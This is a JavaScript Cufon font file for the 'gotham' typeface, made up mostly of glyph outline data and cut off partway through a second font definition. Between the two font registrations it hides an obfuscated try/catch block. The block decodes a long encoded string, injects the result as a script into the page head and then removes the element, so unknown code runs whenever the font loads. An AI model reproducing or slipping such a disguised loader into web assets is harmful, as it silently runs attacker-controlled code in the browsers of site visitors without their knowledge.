40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"19,-30r110,-124r-106,0r0,-36r161,0r0,30r-110,124r110,0r0,36r-165,0r0,-30","w":201},{"d":"151,-213r-127,0r0,-39r178,0r0,33r-114,219r-50,0","w":219},{"d":"71,-273r40,17r-44,42r-34,0xm30,-190r43,0r0,190r-43,0r0,-190","w":102},{"d":"66,-171v0,28,21,46,51,45v31,-1,51,-15,51,-46v0,-27,-22,-46,-52,-46v-32,0,-49,17,-50,47xm216,-134v4,94,-62,162,-154,130v-14,-5,-24,-13,-35,-22r24,-34v23,25,79,35,101,2v9,-14,18,-33,18,-57v-12,15,-31,26,-59,26v-55,0,-90,-27,-90,-80v0,-55,37,-87,94,-87v74,0,99,47,101,122","w":236},{"d":"66,-103v0,64,31,95,75,125r-19,29v-57,-32,-99,-74,-99,-154v0,-79,41,-122,99,-154r19,29v-41,27,-75,60,-75,125","w":158},{"d":"128,-273r39,17r-44,42r-33,0xm158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"32,-252r45,0r0,212r132,0r0,40r-177,0r0,-252","w":222},{"d":"-1,-315r45,0r0,42r-45,0r0,-42xm71,-315r44,0r0,42r-44,0r0,-42xm35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"176,-151v-53,-4,-73,93,-11,96v51,2,71,-94,11,-96xm90,-92v-8,-74,91,-119,132,-64r4,-21r35,5r-17,106v0,16,11,27,28,26v35,-3,49,-34,47,-74v-4,-81,-61,-129,-142,-129v-87,0,-144,57,-144,144v0,89,59,144,147,144v39,0,62,-9,89,-24r6,10v-27,15,-54,28,-95,27v-97,-4,-161,-61,-161,-157v0,-95,63,-157,158,-157v89,0,157,54,157,142v0,52,-22,88,-70,90v-25,1,-44,-11,-53,-25v-34,42,-128,26,-121,-43","w":352},{"d":"62,-95v0,36,19,61,54,61v35,0,55,-25,55,-61v0,-36,-20,-61,-55,-61v-35,0,-54,25,-54,61xm106,-194v32,-2,50,16,65,33r0,-29r43,0r0,248r-43,0r0,-90v-14,19,-32,38,-65,36v-55,-3,-88,-39,-88,-99v0,-60,32,-96,88,-99"},{"d":"37,-325r40,0r42,52r-34,0r-28,-24r-28,24r-34,0xm35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"243,-46v-19,26,-41,51,-87,50v-60,-1,-91,-37,-105,-85r-32,0r0,-31r27,0v0,-10,-1,-21,1,-30r-28,0r0,-31r34,0v9,-84,147,-114,190,-36r-34,25v-16,-28,-59,-46,-89,-21v-9,8,-17,18,-22,32r78,0r0,31r-85,0r0,30r85,0r0,31r-78,0v9,26,28,46,59,46v28,0,41,-17,55,-34","w":259},{"d":"148,-93r0,-100r-82,100r82,0xm148,-57r-127,0r-8,-31r140,-166r38,0r0,161r36,0r0,36r-36,0r0,57r-43,0r0,-57","w":245},{"d":"74,-314r39,-18r39,59r-34,0xm32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"32,-257r44,0r0,43r-44,0r0,-43xm104,-257r44,0r0,43r-44,0r0,-43","w":180},{"d":"64,-209r-45,13r-10,-36v32,-8,56,-25,99,-22r0,254r-44,0r0,-209","w":142},{"d":"23,-33r149,-180r-144,0r0,-39r202,0r0,33r-149,180r149,0r0,39r-207,0r0,-33","w":252},{"d":"64,-49r48,0r0,49r-48,0r0,-49xm9,-215v35,-56,176,-58,171,34v-1,46,-33,65,-73,72r-3,29r-29,0r-8,-58v33,-7,69,-8,69,-43v-1,-22,-18,-34,-42,-34v-29,0,-42,13,-58,29","w":194},{"d":"105,-325r40,0r42,52r-35,0r-27,-24r-28,24r-34,0xm32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"24,-49r48,0r0,49r-48,0r0,-49","w":96},{"d":"202,-62v0,19,9,37,27,37v18,0,27,-18,27,-37v0,-19,-10,-36,-27,-36v-17,-1,-27,18,-27,36xm76,-227v-37,1,-35,73,1,73v17,0,27,-18,27,-36v0,-18,-11,-37,-28,-37xm288,-62v0,38,-21,65,-59,65v-38,0,-59,-26,-59,-65v0,-38,21,-64,59,-64v38,0,59,26,59,64xm227,-252r36,0r-185,252r-35,0xm136,-191v0,39,-21,65,-60,65v-38,0,-59,-27,-59,-64v0,-37,21,-65,60,-65v38,0,59,26,59,64","w":305},{"d":"109,-128v0,46,58,59,80,29r17,17v-35,46,-124,23,-124,-46v0,-65,82,-91,123,-49r-17,19v-25,-28,-79,-15,-79,30xm33,-126v0,71,45,117,116,117v72,0,117,-47,117,-118v0,-70,-45,-116,-116,-116v-72,0,-117,46,-117,117xm280,-127v0,79,-52,131,-131,131v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,51,130,129","w":298},{"d":"20,-132r107,0r0,43r-107,0r0,-43","w":146},{"d":"36,-257v58,32,100,74,100,154v0,80,-43,122,-100,154r-19,-29v41,-27,76,-60,76,-125v0,-64,-32,-95,-76,-125","w":158},{"w":108},{"d":"114,-256v86,-5,103,102,47,149r-81,68r120,0r0,39r-182,0r0,-35v40,-37,87,-69,123,-110v22,-25,9,-74,-30,-71v-31,2,-41,17,-58,38r-32,-25v22,-28,44,-50,93,-53","w":220},{"d":"185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"150,-330r40,18r-44,41r-34,0xm107,-99r-101,-153r53,0r70,112r72,-112r50,0r-100,152r0,100r-44,0r0,-99","w":257},{"d":"32,-252r48,0r76,119r77,-119r47,0r0,252r-44,0r0,-181r-81,119r-79,-118r0,180r-44,0r0,-252","w":312},{"d":"70,-95v1,36,20,61,55,61v35,0,55,-26,55,-61v0,-35,-19,-61,-55,-61v-35,0,-55,24,-55,61xm135,4v-32,2,-50,-17,-64,-34r0,88r-44,0r0,-248r44,0r0,32v14,-19,32,-37,64,-36v57,3,89,40,89,99v0,60,-34,95,-89,99"},{"d":"170,-273v-28,0,-61,-32,-72,4r-24,-7v8,-24,13,-44,40,-45v0,0,61,32,72,-4r24,7v-8,23,-13,45,-40,45xm32,-252r41,0r135,174r0,-174r44,0r0,252r-37,0r-139,-179r0,179r-44,0r0,-252","w":284},{"d":"12,34v22,-4,33,-16,31,-34r-19,0r0,-49r48,0v3,55,-1,101,-55,101","w":96},{"d":"132,-37v30,2,46,-29,29,-51v-5,-5,-15,-10,-29,-14r0,65xm104,-216v-28,-1,-45,29,-28,50v5,5,14,10,28,14r0,-64xm211,-71v0,46,-33,66,-77,71r0,35r-31,0r0,-36v-34,-5,-62,-17,-85,-35r23,-33v19,15,36,26,63,31r0,-71v-45,-13,-77,-25,-77,-74v0,-46,34,-64,76,-69r0,-21r31,0r0,22v28,3,49,14,68,27r-21,34v-16,-12,-32,-19,-49,-23r0,68v46,12,79,27,79,74","w":231},{"d":"30,-252v16,2,38,-4,50,2r-35,106r-23,0","w":96},{"d":"26,-49r48,0r0,49r-48,0r0,-49xm26,-190r48,0r0,49r-48,0r0,-49","w":100},{"d":"47,44r33,-48r32,0r-27,63","w":180},{"d":"14,34v22,-4,33,-16,31,-34r-19,0r0,-49r48,0v3,55,-1,101,-55,101xm26,-190r48,0r0,49r-48,0r0,-49","w":100},{"d":"214,-125v0,-72,-57,-94,-137,-87r0,172v78,6,137,-13,137,-85xm260,-127v0,116,-102,136,-228,127r0,-252v124,-8,228,10,228,125","w":281},{"d":"30,-263r43,0r0,263r-43,0r0,-263","w":102},{"d":"176,-332r39,18r-44,41r-33,0xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"60,-72v0,50,107,53,106,1v0,-53,-105,-51,-106,-1xm68,-184v-1,24,21,39,45,39v23,0,45,-14,45,-38v0,-50,-89,-45,-90,-1xm210,-70v0,51,-43,74,-97,74v-51,0,-96,-21,-96,-73v0,-34,20,-51,46,-62v-21,-11,-38,-26,-37,-57v2,-90,175,-90,175,1v1,30,-16,46,-37,56v25,12,46,27,46,61","w":226},{"d":"70,-181r-36,26r-13,-22r41,-18r-41,-18r13,-22r36,26r-5,-44r25,0r-5,44r36,-26r13,22r-41,18r41,18r-13,22r-36,-26r5,43r-25,0","w":154},{"d":"31,-49r47,0r0,49r-47,0r0,-49xm42,-80r-13,-172r51,0r-13,172r-25,0","w":108},{"d":"48,-257r44,0r0,43r-44,0r0,-43xm119,-257r44,0r0,43r-44,0r0,-43xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"42,-287r35,0r0,333r-35,0r0,-333","w":119},{"d":"45,-179v0,10,7,17,19,16v16,-1,29,-10,27,-29v-15,-4,-47,-7,-46,13xm19,-122r97,0r0,20r-97,0r0,-20xm90,-159v-16,22,-70,19,-70,-19v0,-33,43,-40,71,-30v5,-29,-38,-26,-55,-17r-7,-19v31,-17,86,-12,86,35r0,62r-25,0r0,-12","w":140},{"d":"123,-273r39,17r-44,42r-33,0xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"114,-154v-64,0,-38,94,-43,154r-44,0r0,-263r44,0r0,102v27,-54,127,-37,127,40r0,121r-44,0v-6,-58,23,-153,-40,-154","w":223},{"d":"-8,-256r40,-17r38,59r-34,0xm30,-190r43,0r0,190r-43,0r0,-190","w":102},{"d":"14,34v22,-4,33,-16,31,-34r-19,0r0,-49r48,0v3,55,-1,101,-55,101xm26,-190r48,0r0,49r-48,0r0,-49","w":100},{"d":"107,-50v54,37,132,-4,132,-76v0,-20,-6,-39,-17,-54xm199,-202v-54,-37,-132,4,-132,76v0,20,6,39,17,54xm285,-127v4,107,-119,163,-206,110r-17,19r-44,0r36,-40v-19,-22,-32,-50,-33,-88v-4,-106,120,-162,206,-109r17,-19r44,0r-36,41v19,21,32,49,33,86","w":306},{"d":"165,-135v78,30,44,148,-44,139v-45,-5,-80,-17,-106,-41r27,-31v23,19,43,29,80,32v47,4,59,-51,16,-63v-48,-14,-112,-17,-112,-84v0,-87,130,-88,177,-41r-24,34v-25,-29,-120,-44,-107,17v16,25,64,27,93,38","w":230},{"d":"150,-95r11,-63r-59,0r-11,63r59,0xm46,-58r-32,0r0,-37r39,0r10,-63r-36,0r0,-37r43,0r10,-57r38,0r-10,57r59,0r10,-57r38,0r-9,57r32,0r0,37r-39,0r-10,63r36,0r0,37r-43,0r-10,58r-38,0r10,-58r-59,0r-10,58r-39,0","w":252},{"d":"198,-74v0,-49,-74,-31,-122,-34r0,69v49,-3,122,14,122,-35xm184,-180v0,-45,-64,-31,-108,-33r0,67v45,-2,108,11,108,-34xm242,-70v0,92,-121,66,-210,70r0,-252v84,3,195,-19,196,65v0,30,-16,45,-36,56v27,11,50,23,50,61","w":259},{"d":"183,-166v1,-50,-55,-47,-106,-46r0,91v51,2,106,2,106,-45xm228,-168v-2,77,-68,92,-151,87r0,81r-45,0r0,-252v95,-2,197,-9,196,84","w":240},{"d":"68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"31,-102r168,0r0,40r-168,0r0,-40xm31,-192r168,0r0,40r-168,0r0,-40","w":230},{"d":"62,-105v0,34,21,53,54,53v32,0,55,-19,55,-53v0,-33,-22,-51,-55,-52v-34,0,-54,19,-54,52xm214,-39v11,103,-117,117,-187,75r16,-33v43,32,144,31,128,-53v-15,19,-34,35,-67,35v-53,0,-82,-35,-86,-90v-6,-86,111,-115,153,-57r0,-28r43,0r0,151"},{"d":"45,-256r39,-17r38,59r-33,0","w":180},{"d":"50,-256r40,-17r38,59r-34,0xm158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"105,-128r-88,-124r52,0r63,90r63,-90r51,0r-88,123r91,129r-52,0r-66,-95r-67,95r-51,0","w":262},{"d":"9,-190r47,0r51,140r52,-140r45,0r-77,191r-40,0","w":214},{"d":"-4,-287r38,0r163,333r-38,0","w":187},{"w":108},{"d":"30,-190r43,0r0,190r-43,0r0,-190xm28,-261r47,0r0,42r-47,0r0,-42","w":102},{"d":"202,-72v2,96,-148,92,-188,32r31,-28v17,34,113,52,113,-5v0,-35,-43,-36,-83,-35r0,-38v39,2,76,-2,76,-37v-1,-22,-19,-33,-44,-33v-28,0,-42,15,-57,31r-31,-25v20,-25,43,-47,89,-46v49,2,85,21,87,68v1,32,-18,48,-38,59v25,8,44,25,45,57","w":219},{"d":"89,-41v52,31,113,-29,79,-87xm147,-148v-49,-33,-113,30,-79,86xm220,-95v2,79,-89,122,-157,84r-12,13r-39,0r28,-32v-13,-16,-23,-37,-23,-65v-2,-80,88,-123,156,-84r12,-13r40,0r-29,33v14,15,23,38,24,64","w":236},{"d":"60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"185,-100r-44,-101r-43,101r87,0xm120,-278v0,12,9,23,22,22v13,0,23,-10,23,-22v0,-12,-10,-22,-23,-22v-12,0,-22,9,-22,22xm142,-318v39,0,54,53,24,72r108,246r-47,0r-26,-61r-119,0r-26,61r-45,0r107,-246v-30,-19,-15,-72,24,-72","w":284},{"d":"193,-31v-18,20,-40,35,-78,35v-61,-2,-94,-39,-98,-99v-6,-93,121,-130,175,-66r-27,29v-30,-41,-105,-24,-105,37v0,61,76,80,107,38","w":205},{"d":"51,-196v0,22,13,35,34,35v21,0,34,-14,34,-35v0,-20,-12,-34,-34,-34v-22,0,-33,13,-34,34xm145,-196v0,36,-26,59,-60,59v-35,0,-60,-23,-60,-59v0,-35,25,-58,60,-58v34,0,60,22,60,58","w":169},{"d":"126,-273r40,18r-44,41r-34,0xm36,15v20,12,47,8,53,-15r-80,-190r47,0r54,141r49,-141r45,0r-75,195v-9,45,-62,70,-108,42","w":214},{"d":"134,-215v-37,1,-40,37,-38,77r89,0r0,38r-89,0r0,61r117,0r0,39r-190,0r0,-28r28,-9r0,-63r-28,0r0,-38r28,0v-26,-113,105,-156,162,-77r-33,27v-11,-14,-22,-27,-46,-27","w":231},{"d":"32,-252r188,0r0,40r-143,0r0,69r127,0r0,40r-127,0r0,103r-45,0r0,-252","w":236},{"d":"71,-161v16,-40,100,-45,114,0v31,-52,131,-42,131,40r0,121r-43,0v-6,-58,23,-154,-39,-154v-61,0,-35,95,-40,154r-44,0v-6,-58,23,-154,-38,-154v-63,0,-35,95,-41,154r-44,0r0,-190r44,0r0,29","w":342},{"d":"13,-252r48,0r60,187r62,-188r37,0r62,188r60,-187r47,0r-88,254r-38,0r-62,-181r-62,181r-38,0","w":401},{"d":"24,-135r48,0r0,49r-48,0r0,-49","w":96},{"d":"32,-252r41,0r135,174r0,-174r44,0r0,252r-37,0r-139,-179r0,179r-44,0r0,-252","w":284},{"d":"107,-99r-101,-153r53,0r70,112r72,-112r50,0r-100,152r0,100r-44,0r0,-99","w":257},{"d":"33,-69r129,-57r-129,-58r0,-42r172,80r0,39r-172,79r0,-41","w":230},{"d":"114,-189v-59,-2,-70,95,-22,116xm194,-65v-19,20,-41,37,-81,36r-6,31r-31,0r7,-37v-36,-15,-64,-43,-64,-93v0,-61,39,-97,101,-99r6,-27r31,0r-6,32v18,5,30,16,42,28r-26,28v-8,-7,-15,-13,-25,-18r-23,117v23,0,37,-10,49,-23","w":209},{"d":"32,-252r45,0r0,127r120,-127r54,0r-105,108r110,144r-54,0r-86,-113r-39,40r0,73r-45,0r0,-252","w":261},{"d":"95,-107r-69,0r0,-40r69,0r0,-68r41,0r0,68r69,0r0,40r-69,0r0,69r-41,0r0,-69","w":230},{"d":"32,-252r45,0r0,105r120,0r0,-105r44,0r0,252r-44,0r0,-106r-120,0r0,106r-45,0r0,-252","w":273},{"d":"68,-127v-3,70,69,112,129,78r-44,-36r29,-33r43,40v35,-59,-4,-139,-72,-138v-53,2,-83,36,-85,89xm153,-256v111,-6,166,126,106,207r29,25r-28,32r-31,-27v-20,14,-44,23,-76,23v-81,0,-132,-51,-132,-130v0,-79,52,-126,132,-130","w":306},{"d":"54,-257r44,0r0,43r-44,0r0,-43xm125,-257r45,0r0,43r-45,0r0,-43xm152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"114,-154v-64,0,-38,94,-43,154r-44,0r0,-190r44,0r0,29v27,-54,127,-37,127,40r0,121r-44,0v-6,-58,23,-153,-40,-154","w":223},{"d":"225,-125v0,-71,-57,-95,-138,-87r0,65r63,0r0,40r-63,0r0,67v79,7,138,-14,138,-85xm271,-127v0,115,-102,136,-228,127r0,-107r-27,0r0,-40r27,0r0,-105r94,0v80,4,134,46,134,125","w":292},{"d":"130,-6v-37,20,-94,8,-94,-47r0,-100r-24,0r0,-37r24,0r0,-52r44,0r0,52r51,0r0,37r-51,0r0,94v-2,28,30,27,50,17r0,36","w":147},{"d":"62,-95v0,36,19,61,54,61v35,0,55,-25,55,-61v0,-36,-20,-61,-55,-61v-35,0,-54,25,-54,61xm171,-32v-14,19,-32,38,-65,36v-55,-3,-88,-39,-88,-99v0,-60,32,-96,88,-99v32,-2,50,16,65,33r0,-102r43,0r0,263r-43,0r0,-32"},{"d":"151,-135v51,6,76,87,28,118v-18,12,-41,19,-72,18r0,-34v31,1,55,-12,55,-39v0,-28,-27,-38,-55,-41r0,-30v20,-11,41,-22,40,-51v1,-21,-15,-34,-36,-34v-26,0,-40,19,-40,46r0,182r-44,0r0,-181v1,-54,32,-84,86,-84v46,0,76,23,77,68v1,34,-18,50,-39,62","w":223},{"d":"203,-82v0,98,-137,107,-186,48r27,-32v25,35,112,47,115,-14v2,-47,-67,-49,-99,-31r-26,-18r7,-123r151,0r0,39r-113,0r-4,59v60,-20,128,6,128,72","w":223},{"d":"200,-76v4,99,-146,98,-185,36r31,-29v17,19,34,33,67,33v24,0,44,-14,43,-39v-1,-34,-38,-40,-78,-38r-7,-28r68,-72r-109,0r0,-39r166,0r0,33r-70,72v41,7,72,24,74,71","w":222},{"d":"28,-248r124,0r0,32r-124,0r0,-32","w":180},{"d":"70,-95v1,36,20,61,55,61v35,0,55,-26,55,-61v0,-35,-19,-61,-55,-61v-35,0,-55,24,-55,61xm224,-95v0,60,-34,95,-89,99v-32,2,-50,-17,-64,-34r0,30r-44,0r0,-263r44,0r0,105v14,-19,32,-37,64,-36v57,3,89,40,89,99"},{"d":"95,-315r44,0r0,42r-44,0r0,-42xm167,-315r44,0r0,42r-44,0r0,-42xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"193,-169v0,-54,-65,-42,-116,-43r0,85v52,0,116,9,116,-42xm238,-172v0,45,-26,65,-60,77r68,95r-52,0r-63,-88r-54,0r0,88r-45,0r0,-252v94,1,208,-16,206,80","w":260},{"d":"20,-132r107,0r0,43r-107,0r0,-43","w":146},{"d":"12,-190r44,0r38,130r42,-131r38,0r42,131r39,-130r43,0r-62,191r-39,0r-42,-130r-43,130r-39,0","w":309},{"d":"68,-80v0,30,21,46,52,46v32,0,51,-17,51,-46v0,-28,-22,-45,-52,-44v-31,0,-51,16,-51,44xm215,-82v-4,55,-38,86,-94,86v-73,0,-100,-47,-100,-123v0,-94,57,-159,150,-130v12,4,24,12,35,21r-24,34v-23,-24,-78,-32,-98,1v-9,14,-17,34,-17,57v41,-48,154,-24,148,54","w":236},{"d":"25,-107r0,-39r172,-80r0,42r-129,57r129,58r0,41","w":230},{"d":"83,-253v0,12,10,22,22,22v13,0,23,-10,23,-22v0,-12,-10,-22,-23,-22v-12,0,-22,10,-22,22xm105,-293v44,-3,55,62,16,76v-29,10,-57,-9,-57,-36v0,-23,17,-39,41,-40xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-166-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("{`Wqig5h>QF!{MD-;gTm&`&FA)5qWgF!A)jm>QC$WG[xz6h?Ad@sX`jJYqKqX1rRzmW=;uasWRT=;uasWur,AGKqX1rD5qKqX1rgXDKqX1rJ5Gk9Ad@sX`z6GGKqX1rg5TKqX1rgz@;=;uaszRG4Ad@sX`&NzGKqX1rR5qKqX1r_X$q=;uasWRW^Ad@sX`]NYTKqX1rJWgW=;uasW`56AMF=;uasz6jQAd@sX`@mAd@sX`Xh=_e=;uasWgj=;uasW`j=;uasz)j=;uasW1DjAd@sX`CDAd@sX`.qAd@sX`@)YGKqX1rDzGKqX15?zNG=;uasW1C=;uasWgG=;uasz65=;uaszgWTAd@sX`T?Ad@sX`XKAd@sX`TDQqKqX1r?5TKqX1rg5GKqX1rgWDKqX1rDWDKqX1rgwGKqX1rR5DKqX1r?5DKqX1rDzDKqX1rgXTKqX1r_zGKqX1rRW]5@Ad@sX`j?Ad@sX`XsAM&sAd@sX`GDAd@sX`]KAd@sX`@6Ad@sX`XkYR;=;uasWQ.k{TKqX1rDw@K=;uasz)WaarM1]T`d&j{oX5wI.CPu@GQAzW>i=;Y9BJ?R_Dg$Le4,x2!nsKm6hq)NOkf-[F^E=GKqX1rRWGKqX1rJ51C=;uasz6J=;uaszuBKQRF=;uasz)]!jGKqX1rJwGKqX1rJWM_BX_T=;uasW`C5=TKqX1r_XPs_j6e=;uaszRJ=;ua65)G]iTKqX1r_X)@O{?T=;uasWuC[Ad@sX`TJAd@sX`@K>TKqX1rDz62=;uasW1Ju&hj.u6q$zTKqX1rDwTJ)ATK=;uaszureAd@sX`&KAd@sX`zOiqKqX1rR5Q5=;uaszRr=;uasWgC=;uaszu5`iG;=;u&mXuDwQuk=;uaszujo{hJCAd@sX`WRiDKqX1r_XdC_Ad@sX`Cg5u5=;uamz6D?Ad@sX`.)@?qN5RK=;uasWu@?o$5si`Dh{M&?{PKeIuax=1q?o$axi1qsogKDig;h>MK$IQ&!W?k$idDs>dXFYNh->QzLz?kn>6hnA?BEw$;N;qs!{u[LI6L!{qs!>QF!zGs!;Q2=ogKnz)Tx>`F6;ds!{qs!>QF!zGs!;Q2=og5niAs!{qs!>QF!zAG,AMkRi)q[o?2=ogDnigT?zQk_AMkRi)hejMFeo$CD=N.Li`FRzACei)O!>`F6;`kJiQ@e{QWn=?B->uKxwmx,>PD$Q)5i>Gq;IAri>GqF{PBe")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":241,"face":{"font-family":"gotham","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 3 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-10 -332 389 59","underline-thickness":"7.2","underline-position":"-40.68","unicode-range":"U+0020-U+00FF"}}));
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"71,-320r53,0r0,48r-53,0r0,-48xm148,-320r53,0r0,48r-53,0r0,-48xm246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"45,-263r53,0r0,49r-53,0r0,-49xm122,-263r53,0r0,49r-53,0r0,-49xm151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"99,-128r-84,-124r65,0r52,82r54,-82r63,0r-84,123r87,129r-64,0r-57,-86r-57,86r-63,0","w":263},{"d":"136,-214v-29,1,-62,-32,-74,3r-30,-9v8,-24,15,-49,45,-49v30,0,62,31,75,-4r29,9v-7,26,-17,49,-45,50xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"71,-278r47,21r-46,43r-41,0xm27,-193r55,0r0,193r-55,0r0,-193","w":108},{"d":"51,-257r47,-21r41,64r-42,0xm145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"69,-97v0,55,67,69,93,34r32,32v-19,19,-40,36,-78,35v-61,-3,-97,-39,-101,-100v-6,-93,122,-134,178,-68r-33,36v-23,-36,-91,-22,-91,31","w":205},{"d":"84,-271r52,0r44,57r-42,0r-28,-24r-29,24r-41,0xm151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"94,-271r51,0r45,57r-42,0r-29,-24r-28,24r-42,0xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"99,-45v47,18,87,-27,67,-76xm140,-147v-48,-19,-87,27,-67,76xm224,-97v2,81,-85,122,-157,89v-7,16,-36,9,-57,10r29,-33v-13,-16,-24,-37,-24,-65v-2,-79,86,-123,156,-88r10,-11r48,0r-29,34v15,16,24,37,24,64","w":239},{"d":"13,-167v-2,-84,81,-89,169,-85r0,252r-55,0r0,-83v-66,1,-113,-21,-114,-84","w":212},{"d":"77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,42,-18,74,-41,96r64,64r0,3r-81,0r-38,-37v-96,20,-172,-34,-172,-125v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"-10,-263r52,0r0,49r-52,0r0,-49xm67,-263r52,0r0,49r-52,0r0,-49xm27,-193r55,0r0,193r-55,0r0,-193","w":108},{"d":"203,-79v4,99,-147,103,-189,40r38,-37v17,18,30,30,61,31v20,0,36,-13,35,-32v-1,-30,-37,-34,-72,-32r-9,-35r60,-60r-99,0r0,-48r171,0r0,42r-64,61v40,5,66,25,68,70","w":223},{"d":"86,-271r52,0r44,57r-42,0r-28,-24r-29,24r-41,0xm145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"47,-263r53,0r0,49r-53,0r0,-49xm124,-263r53,0r0,49r-53,0r0,-49xm145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"-10,-257r47,-21r41,64r-42,0xm27,-193r55,0r0,193r-55,0r0,-193","w":108},{"d":"69,-97v0,55,67,69,93,34r32,32v-18,18,-35,33,-69,35r-24,58r-46,-19r30,-43v-41,-13,-67,-44,-70,-96v-5,-93,122,-134,178,-68r-33,36v-23,-36,-91,-22,-91,31","w":205},{"d":"78,-97v0,32,17,54,47,54v29,0,47,-21,47,-54v0,-32,-18,-53,-47,-53v-30,0,-47,22,-47,53xm139,4v-30,2